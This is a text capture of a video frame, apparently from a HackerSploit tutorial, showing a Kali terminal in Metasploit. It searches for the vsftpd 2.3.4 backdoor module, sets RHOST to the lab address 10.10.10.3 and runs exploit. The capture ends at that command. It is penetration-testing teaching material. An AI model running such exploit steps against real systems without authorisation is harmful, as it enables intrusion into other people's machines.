 Applications Places Terminal Tue 13:36 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
10.10.10.3.txt
+ -- --=[ 1829 exploits - 1037 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
HackerSploit
msf > search vsftpd 2.3.4
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
auxiliary/gather/teamtalk_creds normal No TeamTalk Gather Credentials
exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code Executio
n
exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit